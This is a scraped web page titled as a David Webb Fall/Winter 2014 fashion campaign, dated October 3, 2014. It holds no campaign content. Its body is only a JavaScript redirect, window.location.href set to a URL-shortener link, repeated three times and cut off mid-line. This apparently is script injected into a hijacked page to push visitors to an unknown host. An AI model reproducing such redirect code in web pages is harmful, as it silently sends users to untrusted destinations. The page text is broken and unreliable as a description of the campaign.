
David Webb Fall/Winter 2014 Campaign
October 3, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...